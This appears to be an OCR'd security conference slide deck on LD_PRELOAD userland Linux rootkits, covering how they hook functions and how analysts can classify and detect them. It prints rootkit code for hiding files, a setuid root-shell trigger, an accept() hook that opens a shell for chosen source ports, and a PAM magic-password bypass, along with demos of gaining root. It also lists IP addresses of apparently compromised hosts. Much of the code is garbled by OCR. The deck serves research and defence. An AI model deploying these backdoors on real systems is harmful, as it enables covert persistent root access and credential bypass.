# The Continued Evolution of Userland Linux Rootkits

Can't stop, won't stop (preloading)

## whoami?

- Darren, @\_darrenmartyn on the twitter.  $\bullet$
- Security researcher.  $\bullet$
- Doer of linux things.

## What is LD\_PRELOAD?

- Environmental variable interpreted by the dynamic linker.
- Tells it to preload a library ahead of loading other libraries.
- For the Windows folks: Changes the DLL search order to load something first.
- Allows changing execution behaviour at runtime by hooking/replacing functions

## What is LD\_PRELOAD (continued)

- Can be globally set using /etc/ld.so.preload
- Equivalent on OSX: DYLD\_INSERT\_LIBRARIES
- On Windows: AppInit\_DLLs (broken though, causes everything to halt and catch fire).
- Most platforms have some way to tell the linker where to load from.

## How does this relate to rootkits?

- We can replace functions at runtime.
- Modify the behaviour of programs.
- This allows us to hide things, or do sneaky shit in the background.
- Incredibly powerful technique for debugging as well :)

## Pro's and Con's of LD\_PRELOAD rootkits

- Relatively stable across OS versions. (Userland ABI/API is pretty stable).
- No need to write a hundred #ifdef for different kernel versions.
- Not usually architecture specific hooking method.
- Relatively easy to write, easy to extend.
- Can customise to target for APT points.
- Adding new hooks is just adding new functions.
- Vulnerable to timing attacks.
- Vulnerable to static binaries.
- Need to compile on host, or have same library versions in dev/build environment.
- Vulnerable to "I didn't hook that other function".
- Trivial to find by forensic practitioners.
- Massive perf impact. (see: timing attacks).
- Vulnerable to `ldd` loops.

## How to write an LD\_PRELOAD rootkit

- Identify a function you want/need to hook (strace helps here)
- Work out what you want to change about their behaviour (hide stuff?).
- Write the hook.
- Repeat.

Example Time.

### Most basic example: rand() hook - code



### An example of hooking "rand()" - execution.



## Adding conditions, allowing reality.

- We don't always want to return a broken random number, for example.
- Sometimes we want to allow calling the "real" function.
- The following contrived example can supply either a bugged or legit "rand()" depending on if an env-var is set.

### Another rand hook, with checks.

#### $\bullet\bullet\bullet$

```
#include <stdio.h>
#include <stdlib.h>
#include <dlfcn.h>
void *libc;
static int (*old_rand) (void);
#define LIBC_PATH "/lib/x86_64-linux-gnu/libc.so.6"
#define ENV_VARIABLE "HAX"
int rand(void)
\overline{\mathcal{L}}if (!libc)
   libc = dlopen (LIBC PATH, RTLD LAZY);
  if (!old_rand)
    old rand = dlsym (libc, "rand");
  char *env_var = getenv (ENV_VARIABLE);
  if (env_var) {
    return old_rand();
  return 42;
```
### See? It works!

### $\bullet\bullet\bullet$

```
user:~$ HAX=lol LD_PRELOAD=./rand2.so ./randint
```
#### 49

```
user:~$ HAX=lol LD_PRELOAD=./rand2.so ./randint
```
#### 71

```
user:~$ LD_PRELOAD=./rand2.so ./randint
```
#### 42

```
user:~$ LD_PRELOAD=./rand2.so ./randint
```
#### 42

## More conditions

- More usually, we have conditions on the output/input to a function.
- Our hooks act as I/O filters of sorts here.
- This readdir() example is a fine example of that, selectively hiding files with a certain string in their name.

### Hiding files by hooking readdir.

#### $\bullet\bullet\bullet$

```
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#define FILENAME "hideme" // name of file to hide
```
struct dirent \*(\*original\_readdir)(DIR \*); struct dirent \*readdir(DIR \*dirp)

```
struct dirent *ret;
original_readdir = dlsym (RTLD_NEXT, "readdir");
while((ret = original_readdir(dim)))
```
 $if(strstr(ret->d name, FILENAME) == 0)$ break;

 $\mathcal{F}$ 

return ret;

### Hiding files.



## A good time as any for a timing attack.

- The readdir() hook example makes a perfect example for a timing attack.
- The time it takes to do the string comparison and filtering means more stuff happens during the call.
- Using `time` we can show this easily.

### Timing attacks (readdir example).

#### $\bullet\bullet\bullet$

user:~\$ time LD\_PRELOAD=./hideme.so ls -1 normalfile

0m0.003s real

0m0.003s user

sys 0m0.000s

user: $~5$  time ls -1

hideme.c

hideme.so

normalfile

real 0m0.002s  $0m0.002s$ user

sys 0m0.000s

## Implementing Local Backdoors

- Most common technique involves using an environmental variable as a trigger, and hooking setuid binaries.
- Have a function that spawns a root shell if an env-var is called.
- Call that function from every other hook in your rootkit (or from a constructor/destructor…).

### Local setuid backdoor function...

#### $\bullet\bullet\bullet$

void drop\_suid\_shell\_if\_env\_set(void)

char \*env\_var = getenv (ENV\_VARIABLE); char preload[512];

#### #ifdef DEBUG

printf ("drop\_suid\_shell called.\n");

```
#endif
```
if (env\_var) { if (geteuid () ==  $0$ ) { setgid  $(0)$ ; setuid  $(0);$ unsetenv (ENV\_VARIABLE); putenv ("HISTFILE=/dev/null"); execl ("/bin/bash", SHELL\_NAME, "--login", (char \*) 0); execl ("/bin/sh", SHELL\_NAME, (char \*) 0);

### Call it from other hooks (from Jynx2).

### $\bullet\bullet\bullet$ int access(const char \*path, int amode) struct stat s fstat; if (!libc) libc = dlopen (LIBC PATH, RTLD LAZY); if (!old\_access) old  $access = dlsym (libc, "access");$ if  $(old_xstat == NULL)$ old\_xstat = dlsym (libc, " $\_xstat$ "); drop\_suid\_shell\_if\_env\_set ();  $/*$  spot this  $*/$ memset  $(\&s_fstat, 0, sizeof (stat));$ old\_xstat (\_STAT\_VER, path, &s\_fstat); if (s\_fstat.st\_gid == MAGIC\_GID || (strstr (path, MAGIC\_STRING))

```
|| (strstr (path, CONFIG_FILE))) {
```
 $error = ENOENT;$ 

return  $-1$ ;

### Elevating privileges using setuid binaries.

### $\bullet\bullet\bullet$

user:~\$ whoami

#### user

user:~\$ HAX=LOL gpasswd

getenv() trigger fired!

root:~# whoami

root

## Remote Backdoors

- Hooking accept() (usually, source-port based. // jynx2
- Hooking PAM to backdoor SSH. // umbreon, Father
- Hooking write() and using it as a trigger. // h0mbre
- Port Knocking/Magic Packets // jynx
- Launching a bind or reverse shell when certain processes are called.
- Hot-swapping /etc/passwd or /etc/shadow at runtime
- Hot-swapping authorized\_keys files at runtime...
- Use your imagination. Limitless potential.

#### $\bullet\bullet\bullet$

```
int accept (int sockfd, struct sockaddr *addr, socklen_t * addrlen)
\mathcal{L}if (!libc)
```

```
libc = dlopen (LIBC PATH, RTLD LAZY);
```

```
if (!old accept)
```

```
old accept = dlsym (libc, "accept");
```

```
int sock = old accept (sockfd, addr, addrlen);
```

```
return drop_dup_shell (sock, addr); // pass off to the shell check
```
 $\mathcal{F}$ 

### Accept Hook Part 2

- Checks if the source port of the incoming connection is between a high and low port.
- If not, returns the sockfd.
- If it is… Forks and calls a confusingly named "backconnect" function.
- All this function does is dup2 the sockfd and spawn a shell.
- Source: jynx2

#### $\bullet\bullet\bullet$

int drop dup shell (int sockfd, struct sockaddr \*addr)

```
pid_t my_pid;
struct sockaddr in *sa i = (struct sockaddr in *) addr;
if (htons (sa_i->sin\_port) >= LOW\_PORT\&\& htons (sa_i->sin_port) <= HIGH_PORT) {
  my_pid = fork();
  if (my_pid == 0) {
    fsync (sockfd);
    backconnect (sockfd);
  \}else {
    error = ECONNABORTED;return -1;
  \mathcal{F}return sockfd;
```
### $\bullet\bullet\bullet$

```
hacker:~$ ncat victim.com 22
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
\simC
```

```
hacker:~$ ncat -p 31337 victim.com 22
shell_pass: hacktheplanet
welcome!
root# whoami
root
```
### Backdooring PAM

 $\bullet\bullet\bullet$ 

- Hijack the pam\_authenticate function.
- When user tries login, show a prompt.
- If the login password is our backdoor password, return true (bypass authentication).
- Otherwise, pass on to PAM to try actually authenticate.
- Removed from example: log creds to file.
- Source: "Father" rootkit PR #9.
- https://github.com/mav8557/F ather/

```
#include "father.h" // SHELL PASS defined here
#include <security/pam_appl.h>
#include <security/pam ext.h>
#include <security/pam modules.h>
int (*o pam authenticate)(pam handle t *, int);
int pam_authenticate(pam_handle_t *pamh, int flags) {
  if (!o pam authenticate) {
    o pam authenticate = dlsym(RTLD_NEXT, "pam authenticate");
    if (o pam authenticate == NULL) {
      return PAM SUCCESS;
  char *user, *password;
  char prompt[512];
  pam_get_user(pamh, (const char **) &user, NULL); // get user
  snprintf(prompt, sizeof(prompt), "* Password for %s: ", user);
  pam_prompt(pamh, 1, &password, "%s", prompt);
  if (password && !strcmp(password, SHELL_PASS)) { // is backdoor?
    return PAM_SUCCESS;
  \mathcal{F}int result = o\_pam\_authorlicate(pamh, flags); // test creds
 free(password); // rtfm
 return result;
```
## Broken remote backdoors.

- I thought it would be funny to try find a way to find broken rootkit installs.
- Previously, I found a copy of lib\_\_mdma in the wild using fancy googles.
- So I turn to Shodan, and put in an error message the linker spits out when it can't LD\_PRELOAD a library.
- This should detect missing/wrong architecture/etc rootkit installs...

#### 71.72.195.155

cpe-71-72-195-155.cinci.res.rr.com **Charter Communications Inc.** United States, Lynchburg

ERROR: ld.so: object '/etc/libsystem.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored. TNAS-0138BF login:

#### 66.84.54.163

s163.n54.n84.n66.static.myhostce /bin/popd: error while loading shared libraries: libpam.so.0: cannot open shared object file: No such file or directory\n nter.net

Jumpline Inc.

United States, Buffalo

#### 86.1.130.54

cpc83663-brig20-2-0-cust565.3-3.c able.virginm.net **BRIGHTON** 

<u>बी</u> United Kingdom, Brighton

ERROR: ld.so: object '/etc/libsystem.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored. TNAS-01AF81 login:

#### 47.154.3.174

Frontier Communications of ERROR: ld.so: object '/etc/libsystem.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored. America, Inc. TNAS-01843D login: United States, Long Beach



To contact our team, please send email to following addresses, remember to replace (at) with @ Technical team: support(at)terra-master.com (for technical support) Service team: service(at)terra-master.com (for purchasing, return, replacement, RMA service)



To contact our team, please send email to following addresses, remember to replace (at) with @ Technical team: support(at)terra-master.com (for technical support) Service team: service(at)terra-master.com (for purchasing, return, replacement, RMA service)

发表于2021年03月05日 18:03:08 阅读 1996 回复 3

#### 只看该作者 do 楼主

### [技术讨论] ERROR: Id.so: '/etc/libsystem.so' from /etc/ld.so.preload

鲲鹏云ecs服务器执行任何命令都会报ERROR: ld.so: object '/etc/libsystem.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.

[root@ecs-ec4d-0001 hospitalManager]# ll ERROR: ld.so: object '/etc/libsystem.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.

执行命令

echo '' > /etc/ld.so.preload

以后,过一会还是会报这个错,大家有没有遇到过同样的问题, 求指教!

- [https://www.trendmicro.com/en\\_ie/research/20/k/analysis-of-kinsing-mal](https://www.trendmicro.com/en_ie/research/20/k/analysis-of-kinsing-malwares-use-of-rootkit.html) [wares-use-of-rootkit.html](https://www.trendmicro.com/en_ie/research/20/k/analysis-of-kinsing-malwares-use-of-rootkit.html)
- [https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the](https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/)[wild/](https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/)
- TL;DR Kinsing were dropping a modified Beurk rootkit.
- Which didn't work on some hosts (eg: some NAS's) and broke things, causing a fun error :)

## Categorising Rootkits - Worksheet?

- What functions does the sample hook?
- Does it reuse code from any known rootkits? (eg: Jynx2?)
- What remote access method(s) does it implement?
- What self-protection methods does the rootkit seem to implement?
- Does it obfuscate strings? How? (eg: xor in Azazel)
- How does it decide what files/processes/etc to hide? Magic GID? Xattrs?
- We start with an excel spreadsheet. Oh yes.

## "What functions does it hook?"

- Picked a bunch of example rootkits that source code was available for.
- For each, read source and made a list of every hook they implement.
- This took a very, very long time. I might even have missed the odd one.
- The "vlany" rootkit took approximately a billion years to go through, but was nicely written.

## Code Reuse

- This is easy to spot. You can probably make simple FLIRT signatures YARA rules or similar to automagically detect code reuse.
- Eg: Inetzer's "Code DNA" stuff uses this technique to cluster/bucket malware families.
- SUPER effective at reducing reversing workload.

## "What backdoor methods does it have?"

- What remote backdoor, if any?
- PAM hooks? Port knockers? Accept hooks? Something else?
- If its an accept() hook using SSL, it probably has a Jynx lineage.
- PAM backdoors are all similar, almost always magic password.

## Remotely Detecting Remote Backdoors

- (assuming you have reverse engineered a sample)
- For accept hooks: scan network with samples source port, diff responses against random source port…
- For PAM backdoors: scan network for the magic login.
- For port knockers: Spray knock seq at network, await shells.

## Self-Protection Methods

- Some rootkits implement reinstall routines.
- If they detect an attempt to tamper with their files, they uninstall themselves and reinstall themselves.
- Usually using constructor/destructor hooks.
- Others just rely on hiding.

## String Obfuscation

- Some rootkits don't bother obfuscating strings at all.
- Some xor them (Azazel, etc), others use more complex methods.
- Working out how to identify and unobfuscate automatically for entire classes (perhaps in an IDAPython script) will reduce workload.
- Usually they just obfuscate their configuration settings.

## "Marking files to hide"

- 3 main variations of this find them in any of the hooks.
- Magic strings to hide (eg: any filename with "hideme").
- Any file made/owned by a magic GID.
- Using extended attributes to mark files as "hidden".

## Special Purpose Preload Rootkits ITW

- Most rootkits ITW are what I would classify as "General Purpose".
- Bringing the whole kitchen sink to the party.
- Recently, however, more "limited scope" rootkits have been seen.
- Let us talk about "libcurl"

## The libcurl rootkit

- Dropped as part of a cryptominer campaign.
- Discovered by Sandfly.
- "Evaded some Linux EDR" claims (yet to be seen future work).
- Sole purpose: hide the crypto miner.

## Hiding a crypto miner - libcurl

- Hides the miner process/files.
- Lies about CPU usage.
- Lies about system load.
- Idea is to make admin/admin tools not realize their CPU time is being used.

## If only GPU's were affordable this would be an issue

- <https://github.com/nwork/jellyfish>
- PoC rootkit using LD\_PRELOAD to load code into GPU.
- Neat trick, but irrelevant as nobody can afford GPU's;)
- Might become relevant again in future?

## References.

- <https://www.linuxfordevices.com/tutorials/linux/hiding-files-in-linux-with-c>
- [https://securityboulevard.com/2020/10/not-so-random-using-ld\\_preload-t](https://securityboulevard.com/2020/10/not-so-random-using-ld_preload-to-hijack-the-rand-function/) [o-hijack-the-rand-function/](https://securityboulevard.com/2020/10/not-so-random-using-ld_preload-to-hijack-the-rand-function/)
- [https://rjordaney.is/lectures/hooking\\_shared\\_lib/](https://rjordaney.is/lectures/hooking_shared_lib/)
- <https://0xdf.gitlab.io/2019/11/26/htb-chainsaw-rootkit.html>
- [https://rafalcieslak.wordpress.com/2013/04/02/dynamic-linker-tricks-usin](https://rafalcieslak.wordpress.com/2013/04/02/dynamic-linker-tricks-using-ld_preload-to-cheat-inject-features-and-investigate-programs/) [g-ld\\_preload-to-cheat-inject-features-and-investigate-programs/](https://rafalcieslak.wordpress.com/2013/04/02/dynamic-linker-tricks-using-ld_preload-to-cheat-inject-features-and-investigate-programs/)
- [https://jvns.ca/blog/2014/11/27/ld-preload-is-super-fun-and-easy](https://jvns.ca/blog/2014/11/27/ld-preload-is-super-fun-and-easy/)

## More references

- [https://liveoverflow.com/hooking-on-linux-with-ld\\_preload-pwn-adventure-](https://liveoverflow.com/hooking-on-linux-with-ld_preload-pwn-adventure-3/)[3/](https://liveoverflow.com/hooking-on-linux-with-ld_preload-pwn-adventure-3/)
- [https://www.netspi.com/blog/technical/network-penetration-testing/funct](https://www.netspi.com/blog/technical/network-penetration-testing/function-hooking-part-i-hooking-shared-library-function-calls-in-linux/) [ion-hooking-part-i-hooking-shared-library-function-calls-in-linux/](https://www.netspi.com/blog/technical/network-penetration-testing/function-hooking-part-i-hooking-shared-library-function-calls-in-linux/)
- [https://binaryresearch.github.io/2019/08/29/A-Technique-for-Hooking-Int](https://binaryresearch.github.io/2019/08/29/A-Technique-for-Hooking-Internal-Functions-of-Dynamically-Linked-ELF-Binaries.html) [ernal-Functions-of-Dynamically-Linked-ELF-Binaries.html](https://binaryresearch.github.io/2019/08/29/A-Technique-for-Hooking-Internal-Functions-of-Dynamically-Linked-ELF-Binaries.html)
- [https://axcheron.github.io/playing-with-ld\\_preload/](https://axcheron.github.io/playing-with-ld_preload/)
- [https://blog.gopheracademy.com/advent-2015/libc-hooking-go-shared-libr](https://blog.gopheracademy.com/advent-2015/libc-hooking-go-shared-libraries/) [aries/](https://blog.gopheracademy.com/advent-2015/libc-hooking-go-shared-libraries/)